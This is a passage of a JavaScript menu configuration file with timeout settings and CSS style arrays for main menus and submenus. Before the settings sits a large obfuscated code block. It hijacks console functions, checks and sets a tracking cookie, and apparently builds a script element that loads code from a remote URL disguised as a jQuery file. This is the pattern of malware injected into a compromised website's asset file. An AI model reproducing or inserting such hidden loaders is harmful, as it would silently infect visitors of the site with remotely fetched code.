_0x2a6ae5(_0x317bdc-0x1dd,_0x317bdc-_0x4a72d4._0x306453,_0x35f793,_0x35f793-0x154);}var _0x94a72b={'MObfZ':function(_0x4ae858){return _0x4ae858();}};function _0x5846de(_0x3bbb4d,_0x36b37c,_0x1b88a2,_0x195a02){return _0x2a6ae5(_0x3bbb4d-_0xdfcd25._0x1c78de,_0x36b37c-0x5b9,_0x195a02,_0x195a02-_0xdfcd25._0x84d1c1);}if(_0x29ff12[_0x8f98d4(_0xf729df._0x9928fc,_0xf729df._0x38e7d4,_0xf729df._0x1e5d57,0x3f5)](_0x29ff12[_0x5846de(0x4ab,_0xf729df._0x340e71,_0xf729df._0x56e042,0x501)],_0x29ff12[_0x5846de(_0xf729df._0x80c6a8,_0xf729df._0x44969d,0x507,0x4dd)])){if(_0xdbac97){var _0x433080=_0xdbac97[_0x8f98d4(_0xf729df._0x40fce0,_0xf729df._0x56948a,_0xf729df._0x59ed0e,_0xf729df._0x3f091b)](_0x2f6161,arguments);return _0xdbac97=null,_0x433080;}}else _0x51de45[_0x2012dc[0x5*0x53f+0x2573*-0x1+0x5a8*0x2]]=function(){_0x41b422!=_0x42208a&&_0x94a72b['MObfZ'](_0x3557f0);};}:function(){};return _0x47b98f=![],_0x4d19b5;};}());function _0x20fc63(_0x282dfa,_0x5eb1ce,_0x295c71,_0x3c0d1d){return _0x3483d9(_0x3c0d1d- -_0x13cb30._0x30ccc5,_0x5eb1ce-_0x13cb30._0x29a2e7,_0x295c71-_0x13cb30._0x2b85bc,_0x282dfa);}var _0x5e7900=_0x14c240[_0x234d33(-_0x50282d._0x1b860c,-_0x50282d._0x576e83,-_0x50282d._0xb056b0,-_0x50282d._0x5b9825)](_0x4ef336,this,function(){var _0x112ce1={_0x87115f:0x1f7,_0xa4519e:0x22f,_0x452bf8:0x1ef},_0xd070b3={_0x33e1ef:0xdb,_0x599183:0x104,_0x1951d3:0x3f};function _0x112aaa(_0x5e79b0,_0x5c7ad6,_0x41f656,_0x1c27e3){return _0x234d33(_0x5e79b0-_0xd070b3._0x33e1ef,_0x5c7ad6-_0xd070b3._0x599183,_0x41f656,_0x5e79b0-_0xd070b3._0x1951d3);}function _0x1d1264(_0x551dcb,_0xc91717,_0x4c0b09,_0x158823){return _0x234d33(_0x551dcb-_0x50c964._0x3616fc,_0xc91717-0x34,_0xc91717,_0x551dcb- -_0x50c964._0x4838b3);}if(_0x14c240[_0x112aaa(-_0x5c2a93._0x5e77fa,-_0x5c2a93._0x35c7de,-0x6e,-_0x5c2a93._0x4a1c45)](_0x1d1264(-0x1e7,-_0x5c2a93._0x1cde64,-_0x5c2a93._0x360739,-0x212),_0x14c240[_0x112aaa(-_0x5c2a93._0x456de4,-0xa1,-_0x5c2a93._0x521cdd,-_0x5c2a93._0x3fb184)])){var _0x2ceca7={_0x264536:0x150},_0x3a7e2d={};_0x3a7e2d['OGchn']=function(_0x35dade,_0x22b426){return _0x35dade!=_0x22b426;};var _0x5df6e6=_0x3a7e2d;_0x5cc2c5[_0xdf5407[-0x17a8+0x21d9*0x1+0xa1f*-0x1]]=function(){function _0x7d08ad(_0x100136,_0x75681a,_0x453452,_0x1bbca6){return _0x1d1264(_0x1bbca6-0x3e7,_0x453452,_0x453452-0x132,_0x1bbca6-_0x2ceca7._0x264536);}(this[_0xbedbcf[-0x19a2+0x13*0xf5+0x786]]==_0x493579[-0x1f79+-0x1*-0x1f0f+0x3f*0x2]||this[_0x11b412[-0x22c3*0x1+0x20aa+-0x3e*-0x9]]==_0x2fd4c2[0x3*-0xb29+0x10f*-0x17+0x39ea])&&(_0x5df6e6[_0x7d08ad(0x201,_0x112ce1._0x87115f,_0x112ce1._0xa4519e,_0x112ce1._0x452bf8)](_0x3f6ed0,_0xbbb155)&&_0x213b4f());};}else return _0x5e7900['toString']()[_0x1d1264(-0x1d7,-_0x5c2a93._0x1cde64,-0x1a9,-_0x5c2a93._0x21b33f)](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x4e9c8f,-0xcf,-_0x5c2a93._0x6652c0)])['toString']()[_0x112aaa(-_0x5c2a93._0x47f037,-0x110,-_0x5c2a93._0x3df03a,-_0x5c2a93._0x5c8dff)+'r'](_0x5e7900)['search'](_0x14c240[_0x112aaa(-_0x5c2a93._0x33b926,-_0x5c2a93._0x11b420,-_0x5c2a93._0x4ac286,-_0x5c2a93._0x4f5b09)]);});_0x5e7900();var _0x2a0896=(function(){var _0xd0171e={_0x22b82b:0x131,_0x18bee9:0x154,_0x3a2448:0x148,_0x245021:0x2d,_0x449ef8:0x12,_0x2eae71:0x24,_0x476fb0:0x1b,_0x2ccde2:0x3,_0x4ba028:0x5,_0x5397b7:0x4f,_0x5aec0f:0x33,_0x2cf3ba:0x39,_0x540313:0x2a,_0x5a3132:0x32,_0x3763a1:0x6,_0x412a87:0x40,_0x739790:0x59,_0x25d7ee:0x1c,_0x501855:0x14},_0x3aea31={_0x6518bb:0x153,_0x167e47:0x48d,_0x18ec3d:0xbe};function _0x602b17(_0x3ac9e4,_0x16cd71,_0x19f873,_0x472872){return _0x20fc63(_0x472872,_0x16cd71-0xc8,_0x19f873-0x168,_0x19f873-0x2a3);}var _0x4c9af5={'zzSDE':function(_0x5b1fa2,_0x3d24a3){return _0x14c240['gvbgJ'](_0x5b1fa2,_0x3d24a3);},'uBedw':_0x92ed4(_0x84b05e._0x30b639,_0x84b05e._0x5eb29e,_0x84b05e._0x81208a,_0x84b05e._0x3d9780),'jOnSc':function(_0x24d217,_0x3a1a61){return _0x24d217!==_0x3a1a61;},'jPDrI':_0x14c240[_0x602b17(_0x84b05e._0x5e73b5,_0x84b05e._0x16c29a,_0x84b05e._0x5a5ea1,_0x84b05e._0x38474f)],'OWmfP':function(_0x37391e,_0x1cb3e0){function _0x214733(_0x4982f2,_0x4b35fb,_0x3c94ad,_0x55e73c){return _0x92ed4(_0x3c94ad,_0x4b35fb-_0x3aea31._0x6518bb,_0x4b35fb-_0x3aea31._0x167e47,_0x55e73c-_0x3aea31._0x18ec3d);}return _0x14c240[_0x214733(_0x2048cf._0x2a4d8c,_0x2048cf._0x49ccc5,_0x2048cf._0x28ed72,_0x2048cf._0xcc2c1d)](_0x37391e,_0x1cb3e0);},'WHfQf':_0x14c240[_0x602b17(0x5ad,_0x84b05e._0x57345a,_0x84b05e._0x1d0040,_0x84b05e._0x3023cd)],'bKBMF':'MBCuw'};function _0x92ed4(_0x3f4ab8,_0xbe23b9,_0x452619,_0x2d629a){return _0x20fc63(_0x3f4ab8,_0xbe23b9-_0x2b8159._0x522b1e,_0x452619-0x41,_0x452619- -_0x2b8159._0xd98d1);}if(_0x14c240[_0x602b17(0x500,_0x84b05e._0x301951,0x536,0x523)](_0x602b17(0x53f,_0x84b05e._0x24b127,_0x84b05e._0x72780b,0x529),_0x14c240[_0x92ed4(_0x84b05e._0x2e6cc4,0x29,_0x84b05e._0x24fb61,_0x84b05e._0x5ec5a8)])){var _0x35ef00=!![];return function(_0x435a4d,_0x122473){var _0xa86ce4={_0x313832:0xd9,_0x4995ac:0x148,_0x20b077:0x8c},_0x4f738a={_0x4e9d0b:0x13,_0x58a93b:0xb2},_0x1e77bb={_0xbf837c:0x13c,_0x1a3b5d:0x139},_0x108981={_0xe985c9:0x1c8,_0x4efa4b:0xbe};function _0x5e79e1(_0x30b4fd,_0xbe66f2,_0x403ac7,_0x157913){return _0x92ed4(_0x157913,_0xbe66f2-_0x108981._0xe985c9,_0xbe66f2- -0x64,_0x157913-_0x108981._0x4efa4b);}function _0x5a7e6a(_0x4b594b,_0x2ebb59,_0x5d4abd,_0x3cb60d){return _0x92ed4(_0x2ebb59,_0x2ebb59-_0x1e77bb._0xbf837c,_0x5d4abd-0x44d,_0x3cb60d-_0x1e77bb._0x1a3b5d);}if(_0x4c9af5[_0x5e79e1(-_0x2aede8._0x1bac23,_0x2aede8._0x2d381e,_0x2aede8._0x10057a,-_0x2aede8._0x380ac7)](_0x4c9af5[_0x5a7e6a(_0x2aede8._0x1687cd,_0x2aede8._0x383281,0x497,0x469)],_0x4c9af5[_0x5a7e6a(_0x2aede8._0x250d18,_0x2aede8._0x506a3b,_0x2aede8._0x13e2d5,_0x2aede8._0x2be8e8)])){var _0x1c1deb=_0x35ef00?function(){function _0x1bd574(_0x33fcee,_0x379931,_0x56fb0d,_0x1fa8bb){return _0x5e79e1(_0x33fcee-0x1d7,_0x1fa8bb- -_0x4f738a._0x4e9d0b,_0x56fb0d-_0x4f738a._0x58a93b,_0x33fcee);}function _0x202256(_0x2c008b,_0xd9e01e,_0x2b6e4e,_0x308130){return _0x5e79e1(_0x2c008b-_0xa86ce4._0x313832,_0x2b6e4e-_0xa86ce4._0x4995ac,_0x2b6e4e-_0xa86ce4._0x20b077,_0x308130);}if(_0x4c9af5[_0x202256(_0xd0171e._0x22b82b,_0xd0171e._0x18bee9,_0xd0171e._0x3a2448,0x174)](_0x4c9af5[_0x1bd574(-_0xd0171e._0x245021,-_0xd0171e._0x449ef8,-_0xd0171e._0x2eae71,-_0xd0171e._0x476fb0)],_0x1bd574(_0xd0171e._0x2ccde2,-_0xd0171e._0x4ba028,_0xd0171e._0x5397b7,0x29))){if(_0x122473){if(_0x4c9af5[_0x1bd574(-_0xd0171e._0x5aec0f,-_0xd0171e._0x2cf3ba,-0x23,-0x2e)](_0x4c9af5['jPDrI'],'ojXZS'))_0x494f40=_0x3f47cd[_0x1ccf11[0x18*0x50+0x9a1+-0x1106]][_0x3e5320[-0x3*0xb77+0x1ca8+0x5dd]];else{var _0xd92f98=_0x122473[_0x1bd574(_0xd0171e._0x540313,_0xd0171e._0x5a3132,-_0xd0171e._0x3763a1,-0x14)](_0x435a4d,arguments);return _0x122473=null,_0xd92f98;}}}else{var _0x97fb83=_0x338092[_0x1bd574(-_0xd0171e._0x412a87,-_0xd0171e._0x739790,_0xd0171e._0x25d7ee,-_0xd0171e._0x501855)](_0x265857,arguments);return _0x46814a=null,_0x97fb83;}}:function(){};return _0x35ef00=![],_0x1c1deb;}else _0x3bc523=_0x4b8255;};}else{var _0x46d62d;try{var _0x38d5da=nCyWTP[_0x92ed4(_0x84b05e._0xb6deb0,-_0x84b05e._0x332cf7,_0x84b05e._0x3934d0,_0x84b05e._0x5606b2)](_0x2e09ad,nCyWTP[_0x92ed4(_0x84b05e._0x45bc73,_0x84b05e._0x4dab62,_0x84b05e._0x18d880,_0x84b05e._0x170d7c)](nCyWTP[_0x92ed4(_0x84b05e._0x8028a4,0xc5,_0x84b05e._0xd48647,_0x84b05e._0x5fc2dc)](nCyWTP[_0x92ed4(0x91,_0x84b05e._0x479931,_0x84b05e._0x1488ce,_0x84b05e._0x588ece)],nCyWTP[_0x602b17(0x4dd,_0x84b05e._0x530d66,_0x84b05e._0x4a932c,_0x84b05e._0x46e02a)]),');'));_0x46d62d=_0x38d5da();}catch(_0xcaf022){_0x46d62d=_0x280f2c;}var _0x2cb822=_0x46d62d['console']=_0x46d62d[_0x92ed4(0x92,0x76,0x83,_0x84b05e._0x469a3e)]||{},_0x302b0e=[_0x92ed4(0xca,_0x84b05e._0x5743bb,_0x84b05e._0x10803a,0xe7),nCyWTP['ZMiql'],nCyWTP[_0x602b17(0x50f,_0x84b05e._0x3fbbd6,_0x84b05e._0xe95591,_0x84b05e._0x46108f)],nCyWTP[_0x92ed4(_0x84b05e._0x387bb0,_0x84b05e._0xb6deb0,0x7e,_0x84b05e._0x23721d)],nCyWTP[_0x92ed4(_0x84b05e._0x305687,_0x84b05e._0x3521f6,0x6a,_0x84b05e._0x44f5ed)],nCyWTP[_0x92ed4(0x7b,0x2f,0x57,0x22)],nCyWTP[_0x92ed4(0x20,0x49,0x66,_0x84b05e._0x25360c)]];for(var _0x2e15a3=0x771+0x165f+-0x1dd0;nCyWTP[_0x92ed4(_0x84b05e._0x5ef1d2,0x9e,_0x84b05e._0x51fbbb,_0x84b05e._0x4655f7)](_0x2e15a3,_0x302b0e['length']);_0x2e15a3++){var _0x455ce9=_0xd85a5d[_0x602b17(0x539,_0x84b05e._0x45ebde,_0x84b05e._0x170497,_0x84b05e._0x3684af)+'r']['prototype']['bind'](_0xd72b38),_0x4c8beb=_0x302b0e[_0x2e15a3],_0x4c15d9=_0x2cb822[_0x4c8beb]||_0x455ce9;_0x455ce9[_0x92ed4(_0x84b05e._0x58a6ba,0x81,_0x84b05e._0x299d70,0xa8)]=_0x2d933e[_0x602b17(0x54a,_0x84b05e._0x4dab33,_0x84b05e._0x404540,_0x84b05e._0x4f0bdb)](_0x476156),_0x455ce9[_0x92ed4(0x70,0x15,_0x84b05e._0x372720,_0x84b05e._0x2305ee)]=_0x4c15d9['toString'][_0x602b17(_0x84b05e._0x3fbbd6,_0x84b05e._0x50be10,_0x84b05e._0x404540,_0x84b05e._0x2825f7)](_0x4c15d9),_0x2cb822[_0x4c8beb]=_0x455ce9;}}}()),_0x2951ec=_0x2a0896(this,function(){var _0x237ac0={_0x5887a1:0x170,_0x2fdf19:0xa4,_0x2ffb8b:0x2ad};function _0x2a01df(_0x21042f,_0x40c88f,_0x57da29,_0x23d93a){return _0x234d33(_0x21042f-_0x237ac0._0x5887a1,_0x40c88f-_0x237ac0._0x2fdf19,_0x21042f,_0x40c88f-_0x237ac0._0x2ffb8b);}function _0x3a2698(_0x2a8d76,_0x44072e,_0x113afb,_0x59d143){return _0x234d33(_0x2a8d76-_0x357c47._0x45d2d1,_0x44072e-_0x357c47._0x322184,_0x59d143,_0x2a8d76-_0x357c47._0x105bf7);}if(_0x14c240[_0x3a2698(_0x2b903e._0x3059f7,0x79,0x77,0xa4)]===_0x14c240['lvmvz']){var _0x48d6e9;try{if(_0x14c240[_0x3a2698(_0x2b903e._0x3abf4e,_0x2b903e._0x1272e9,0xc9,0xff)](_0x14c240['bwnNZ'],_0x14c240[_0x3a2698(_0x2b903e._0x2ee2eb,_0x2b903e._0x140d61,0x10e,0xdb)])){if(_0x7af6f8){var _0x1d76c3=_0x47121a[_0x3a2698(_0x2b903e._0x4912b2,_0x2b903e._0x38fdd1,_0x2b903e._0x1e947b,_0x2b903e._0x3c8b5a)](_0x288d09,arguments);return _0xa0037a=null,_0x1d76c3;}}else{var _0x3d4134=_0x14c240[_0x3a2698(_0x2b903e._0x3ac01c,_0x2b903e._0x5b3a7a,_0x2b903e._0x48140f,_0x2b903e._0x3059f7)](Function,_0x3a2698(_0x2b903e._0x30c6de,_0x2b903e._0x1a84d7,_0x2b903e._0x2be6ac,_0x2b903e._0x11eabe)+_0x2a01df(_0x2b903e._0xc56aa,_0x2b903e._0x315850,_0x2b903e._0x57be3d,_0x2b903e._0x592e8c)+_0x14c240[_0x2a01df(_0x2b903e._0x30f67d,0x15d,_0x2b903e._0x425677,0x16f)]+');');_0x48d6e9=_0x3d4134();}}catch(_0x5e922d){_0x48d6e9=window;}var _0x64ed4e=_0x48d6e9[_0x2a01df(_0x2b903e._0xef322d,_0x2b903e._0x592e8c,_0x2b903e._0x4d840b,0x1c8)]=_0x48d6e9[_0x2a01df(_0x2b903e._0x53fd6a,0x198,_0x2b903e._0x9cc433,_0x2b903e._0x25ae28)]||{},_0x5215c3=[_0x3a2698(_0x2b903e._0xe2c70a,_0x2b903e._0x5f45f3,_0x2b903e._0x6cb70a,_0x2b903e._0x23514a),_0x14c240['ZMiql'],_0x14c240[_0x2a01df(_0x2b903e._0x2c27e6,0x166,_0x2b903e._0x16b94b,_0x2b903e._0x19466f)],_0x14c240[_0x2a01df(0x1a7,_0x2b903e._0x2cd1f5,_0x2b903e._0x3e69c2,_0x2b903e._0x6ba448)],_0x14c240[_0x2a01df(_0x2b903e._0x59e6dc,_0x2b903e._0x29730b,0x1bf,_0x2b903e._0x1430d7)],_0x14c240['dzIkK'],_0x14c240['scPrH']];for(var _0x2692e5=0x1d*-0x14+-0x1*-0x1b05+0x1*-0x18c1;_0x2692e5<_0x5215c3[_0x2a01df(_0x2b903e._0x3ae54c,_0x2b903e._0x4c7960,_0x2b903e._0x336758,_0x2b903e._0x47e9bb)];_0x2692e5++){if(_0x14c240['gvbgJ']('tNqsf',_0x3a2698(0x110,_0x2b903e._0x16a0fd,0x14a,_0x2b903e._0x576845))){var _0x1cd9c4=_0x14c240['VPdAO'][_0x2a01df(_0x2b903e._0x2dc3e1,0x1c6,0x1f7,_0x2b903e._0x5dd243)]('|'),_0x2a2fa5=0x2222+0x1*-0x5bf+0x2b*-0xa9;while(!![]){switch(_0x1cd9c4[_0x2a2fa5++]){case'0':_0x9ca9b1['__proto__']=_0x2a0896['bind'](_0x2a0896);continue;case'1':_0x64ed4e[_0xae0e40]=_0x9ca9b1;continue;case'2':_0x9ca9b1[_0x3a2698(_0x2b903e._0x144779,0xf8,_0x2b903e._0x16369f,_0x2b903e._0x2c3af9)]=_0x1a49c3[_0x3a2698(_0x2b903e._0x144779,_0x2b903e._0x21dd38,_0x2b903e._0x43ae16,_0x2b903e._0x2cd5be)][_0x2a01df(_0x2b903e._0x26e81d,_0x2b903e._0x6ba448,_0x2b903e._0x438840,_0x2b903e._0x4ba1d0)](_0x1a49c3);continue;case'3':var _0x1a49c3=_0x64ed4e[_0xae0e40]||_0x9ca9b1;continue;case'4':var _0x9ca9b1=_0x2a0896['constructo'+'r'][_0x3a2698(0xbd,0x80,0xf6,_0x2b903e._0x16cfe7)][_0x3a2698(0xdd,0xd7,_0x2b903e._0x571941,_0x2b903e._0x414fa)](_0x2a0896);continue;case'5':var _0xae0e40=_0x5215c3[_0x2692e5];continue;}break;}}else(_0x14c240['SoiOH'](this[_0x5468c0[-0x9a3*0x3+-0x25bf+-0x42bb*-0x1]],_0x37c957[-0x21ce+-0xbf*-0x1+0x11*0x1f3])||_0x14c240['LsqKK'](this[_0x48d6e6[0x24e6*0x1+0x19de+0x9*-0x6f7]],_0x216741[0x159b*0x1+0x939+-0x1ebe]))&&(_0x14c240[_0x3a2698(_0x2b903e._0x33e07f,_0x2b903e._0x38fdd1,_0x2b903e._0x369207,_0x2b903e._0x4eb097)](_0x2c0630,_0x4093e1)&&_0x14c240[_0x3a2698(_0x2b903e._0x2e86c0,0x10f,_0x2b903e._0xc02de5,_0x2b903e._0x1aa69b)](_0x12fe3b));}}else _0x14c240[_0x2a01df(_0x2b903e._0x7b9a0e,_0x2b903e._0x51bb1d,_0x2b903e._0x56d4e3,_0x2b903e._0x408452)](_0xa252f2,_0x3eb829[-0x152f+-0x1*0xd8f+0xeb*0x26],_0x2cbfd0[_0x5d0a0b[-0x9d5*0x2+-0xfd*0x1f+-0x24b*-0x16]]()[_0x2a01df(_0x2b903e._0x404e5c,_0x2b903e._0x32530f,_0x2b903e._0x2d58d5,_0x2b903e._0x425677)](-0x3*-0x12f+0x21c5+0x1297*-0x2),0x8ae+-0xb11+0x264),_0x5a66e5[_0x4a2571[-0x25ed+0x2127+0x3*0x199]][_0x45b7f8[-0x6f*-0x19+0x1*-0xbcf+-0x11f*-0x1]](_0xb4b0d6[0x16d+-0x1b5a+0x537*0x5],function(){});});_0x14c240[_0x20fc63(0x2a0,_0x50282d._0x93c7e9,_0x50282d._0xde821c,0x2cd)](_0x2951ec);function _0x234d33(_0x2c9d7f,_0x383954,_0x4be577,_0x2fce75){return _0x4d6cd0(_0x2c9d7f-_0x18360f._0x4b13cc,_0x383954-_0x18360f._0x5e4937,_0x4be577,_0x2fce75- -_0x18360f._0x46a400);}if(document[_0xb822[0x114a*-0x1+0x3f9+-0xd6c*-0x1]][_0xb822[-0x1ae7+0x616+0x3*0x6fb]]>-0x3e8+-0x236d+0x2755*0x1){c_start=document[_0xb822[-0x118b+0x1a44+0x1*-0x89e]][_0xb822[-0x154e+-0x1caf+0x321e]](_0x14c240[_0x234d33(-0xee,-_0x50282d._0x5026f5,-_0x50282d._0x16e0a4,-0xfd)](_0x241fb7,_0xb822[-0x8*0x46a+0x266f+-0x303*0x1]));if(_0x14c240['QQPCd'](c_start,-(-0x1*0x76c+0x5d4+0x1*0x199))){var _0x7595c4=_0x14c240['Rxydk'][_0x20fc63(_0x50282d._0x18494c,_0x50282d._0x2176e0,_0x50282d._0x5a1f75,_0x50282d._0x943992)]('|'),_0x5bd6a3=0x71*-0x4d+-0x295*-0xf+-0x4be;while(!![]){switch(_0x7595c4[_0x5bd6a3++]){case'0':c_start=_0x14c240[_0x234d33(-0xc9,-_0x50282d._0x4e3115,-_0x50282d._0x10c2f9,-0xe5)](c_start+_0x241fb7[_0xb822[-0x256d+-0x175c+-0x1*-0x3ce9]],0xcf9+0x1*0xb23+-0x231*0xb);continue;case'1':c_end=document[_0xb822[-0x937+0x9e*0x7+0x500]][_0xb822[-0x2341+0x9*0x2fd+0x87d]](_0xb822[0x18e0+0x35f*0x2+-0x82*0x3e],c_start);continue;case'2':;continue;case'3':return _0x14c240['wJGzq'](unescape,document[_0xb822[0x1d76+0xce6+-0x2a41]][_0xb822[0x2*-0x1279+-0x5*-0xc9+0x1094*0x2]](c_start,c_end));case'4':_0x14c240[_0x234d33(-_0x50282d._0x1b5068,-0x18a,-_0x50282d._0x3e4575,-_0x50282d._0x51c189)](c_end,-(-0x175*-0x16+0x25a4+0x139*-0x39))&&(c_end=document[_0xb822[-0x3da+-0x6*0x2f0+0x1595]][_0xb822[0x227a+0x2*-0x1132+-0xa*-0x1]]);continue;}break;}}};return _0xb822[-0x64*0x34+-0x7f*0x5+0x16e8];}var cookie=getCookie(_0xb822[0x18ba+-0x485+0x1*-0x1411]);function _0x1118(){var _0xf2df08=['Aw5MBW','t1DTzLa','AKPwq04','y3jLyxrLrwXLBq','D2fYBG','t25Jzq','y0PYuK4','y29UC29Szq','y29TCgXLDgu','vwHyDfu','CNj2DNu','Aw5KzxHpzG','lJyUmc5TAw4UAG','BeXIDei','DhPcwK0','zxHJzxb0Aw9U','Dgv4Dc9QyxzHCW','D2HAswu','ANblu2m','yLLOq00','BK1HCeG','x19WCM90B19F','mJKYnZy0wMnMB2zm','m2rqzw5mAG','rwLMy0W','zKnLrwS','C2nYAxb0','mtKWndvVzgvzs3G','A1jZrKS','EwDTrhm','C0j5vgfNtMfTzq','y3DYCK0','zfrMvu8','vNHtBM8','z0vvq2C','o2v4CgLYzxm9','CvnMrhi','De5XC2y','Bg9N','qu9pAM8','yNDUtLO','y2HHCNnLDa','CMvHzhLtDgfHDa','qNjVD3nLCG','nhW1Fdn8mhWYFa','yKTctuy','EI9QCxvLCNKTmW','C3jJ','uu92vM4','DhjHy2u','DgvZDa','B25YzwfKExn0yq','wLLgrei','C3bSAxq','z2v0rgf0zq','Ag9jseK','DxnLCKfNzw50','z3zIz0O','y2Xhz28','CLvgAgi','DhLWzq','C2v0qxr0CMLIDq','mtK0mZqXmfjYv1H6tG','zeHYsw4','B2PywLm','q3rXqKu','B1rlwNq','sNnmB2fKzxi','tufrDhG','t0DJAg4','wNbSzMy','wM9NBKe','qxz4vwO','mhWXFdr8mNWZ','BhzTDNO','CMvHzhLtDgf0zq','lNvZywrHEs5IAq','E30Uy29UC3rYDq','D0PhENe','BwrrAwC','v2TyCKK','AgvHza','mZvIuhHIzum','CM9kq1u','EwPzzLK','yxbWzw5Kq2HPBa','tfDzDLy','vxnLCLrVA2vUxW','DeX5ve4','AK9Uu2m','v0HMuwy','tu9ozg0','we5ZuKW','DgvJAgfUz2u','ChjVDg90ExbL','mtuXmdqYqMjtEu5X','zw50','wMTTrKy','Dg9mB3DLCKnHCW','BMn0Aw9UkcKG','Dg9tDhjPBMC','rMLUENy','C2vHCMnO','zhPjA0S','C3vIC3rYAw5N','CMfUzg9T','AKLKD3i','sMfvA2S','DujLzhC','z2jR','tvbsq2W','mJjty3DStNe','vejWuw4','odiYotq1zwXcq2zM','DhLYqvK','yxbWBhK','ENPtreu','s2zosxm','C2nqCKG','r25xANi','ExDryxi','Ahr0CdOVl2fIDq','v2T1C1a','zuj2vMq','y3jPChq','mhWXFdr8m3WYFa','yMLUza','mNWZFdb8nhWX','y29UC3rYDwn0BW','nduZnta1nMTdr0Dxta','qMXrz2u','odm3mdq1mhj5refoDq','mteWogPoCgDZEq','zevbDuC','AhH6txu','BMf2AwDHDg9Y','CMv0DxjUicHMDq','z2v0rwXLBwvUDa','BgvUz3rO','AxLvzNC'];_0x1118=function(){return _0xf2df08;};return _0x1118();}(cookie==_0xb822[-0x628*-0x4+-0xca3+-0x4c*0x28]||cookie==undefined)&&(setCookie(_0xb822[-0x1*0x19cf+-0xf25+0x2918],Math[_0xb822[0x7bb+0xf0d*-0x1+0x27d*0x3]]()[_0x3483d9(0x2cc,0x2e4,0x287,0x2c4)](0x2014+-0x1b*-0x107+-0x3bad),-0x1a49*0x1+-0x825+0x226f),MiniSite[_0xb822[-0x1*-0x953+0x23a5*-0x1+-0xb*-0x265]][_0xb822[0x6eb*-0x3+0x1599+-0xb1]](_0xb822[0x8*-0x111+-0x2657+0x2f05],function(){}));
c_hideTimeout=500; // 1000==1 second
c_subShowTimeout=250;
c_keepHighlighted=true;
c_findCURRENT=false; // find the item linking to the current page and apply it the CURRENT style class
c_findCURRENTTree=true;
c_overlapControlsInIE=true;
c_rightToLeft=false; // if the menu text should have "rtl" direction (e.g. Hebrew, Arabic)




/******************************************************
	(2) MENU STYLES (CSS CLASSES)
*******************************************************/

// You can define different style classes here and then assign them globally to the menu tree(s)
// in section 3 below or set them to any UL element from your menu tree(s) in the page source


c_imagesPath=""; // path to the directory containing the menu images


c_styles['MM']=[ // MainMenu (the shorter the class name the better)
[
// MENU BOX STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'#8F90C4',	// BorderColor ('color')
0,		// Padding
'[/csstablo/menubg2.png]',	// Background ('color','transparent','[image_source]')
'',		// IEfilter (only transition filters work well - not static filters)
''		// Custom additional CSS for the menu box (valid CSS)
],[
// MENU ITEMS STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'solid',	// OVER BorderStyle
'#0f6c92',	// BorderColor ('color')
'#6FADE6',	// OVER BorderColor
6,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]') - genel men� zemin
'[/csstablo/aramabg10.png]',	// OVER Background
'#FFFFFF',	// Color
'#000000',	// OVER Color
'13px',		// FontSize (values in CSS valid units - %,em,ex,px,pt)
'"trebuchet ms",verdana,arial,helvetica,sans-serif',	// FontFamily
'bold',		// FontWeight (CSS valid values - 'bold','normal','bolder','lighter','100',...,'900')
'none',		// TextDecoration (CSS valid values - 'none','underline','overline','line-through')
'none',		// OVER TextDecoration
'left',		// TextAlign ('left','center','right','justify')
0,		// ItemsSeparatorSize
'solid',	// ItemsSeparatorStyle (border-style valid values)
'#8F90C4',	// ItemsSeparatorColor ('color','transparent')
0,		// ItemsSeparatorSpacing
true,			// UseSubMenuImage (true,false)
'[h_web2.0_arrow.gif]',	// SubMenuImageSource ('[image_source]')
'[h_web2.0_arrow.gif]',	// OverSubMenuImageSource
8,			// SubMenuImageWidth
4,			// SubMenuImageHeight
'14',			// SubMenuImageVAlign ('pixels from item top','middle')
'solid',		// VISITED BorderStyle
'#0f6c92',		// VISITED BorderColor
'[/csstablo/aramabg1.png]',		// VISITED Background
'#FFFFFF',		// VISITED Color
'none',			// VISITED TextDecoration
'[h_web2.0_arrow.gif]',	// VISITED SubMenuImageSource
'solid',		// CURRENT BorderStyle
'#0f6c92',		// CURRENT BorderColor
'#007cb5',		// CURRENT Background
'#FFFFFF',		// CURRENT Color
'none',			// CURRENT TextDecoration
'[h_web2.0_arrow.gif]',	// CURRENT SubMenuImageSource
'',		// Custom additional CSS for the items (valid CSS)
'',		// OVER Custom additional CSS for the items (valid CSS)
'',		// CURRENT Custom additional CSS for the items (valid CSS)
''		// VISITED Custom additional CSS for the items (valid CSS)
]];


c_styles['SM']=[ // SubMenus
[
// MENU BOX STYLE
1,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'#F1922F',	// BorderColor ('color')
0,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]')
'',		// IEfilter (only transition filters work well - not static filters)
'border-bottom-width:2px;'	// Custom additional CSS for the menu box (valid CSS)
],[
// MENU ITEMS STYLE
0,		// BorderWidth
'solid',	// BorderStyle (CSS valid values except 'none')
'solid',	// OVER BorderStyle
'#0f6c92',	// BorderColor ('color')
'[/csstablo/aramabg10.png]',	// OVER BorderColor
6,		// Padding
'[/csstablo/aramabg1.png]',	// Background ('color','transparent','[image_source]') - a�ilan men� kismi
'[/csstablo/aramabg10.png]',	// OVER Background
'#FFFFFF',	// Color
'#000000',	// OVER Color
'13px',		// FontSize (values in CSS valid units - %,em,ex,px,pt)
'"trebuchet ms",verdana,arial,helvetica,sans-serif',	// FontFamily
'bold',		// FontWeight (CSS valid values - 'bold','normal','bolder','lighter','100',...,'900')
'none',		// TextDecoration (CSS valid values - 'none','underline','overline','line-through')
'none',		// OVER TextDecoration
'left',		// TextAlign ('left','center','right','justify')
0,		// ItemsSeparatorSize
'solid',	// ItemsSeparatorStyle (border-style valid values)
'#8F90C4',	// ItemsSeparatorColor ('color','transparent')
0,		// ItemsSeparatorSpacing
true,			// UseSubMenuImage (true,false)
'[v_web2.0_arrow.gif]',	// SubMenuImageSource ('[image_source]')
'[v_web2.0_arrow.gif]',	// OverSubMenuImageSource
8,			// SubMenuImageWidth
8,			// SubMenuImageHeight
'11',			// SubMenuImageVAlign ('pixels from item top','middle')
'solid',		// VISITED BorderStyle
'#0f6c92',		// VISITED BorderColor
'[/csstablo/aramabg1.png]',		// VISITED Background
'#FFFFFF',		// VISITED Color
'none',			// VISITED TextDecoration
'[v_web2.0_arrow.gif]',	// VISITED SubMenuImageSource
'solid',		// CURRENT BorderStyle
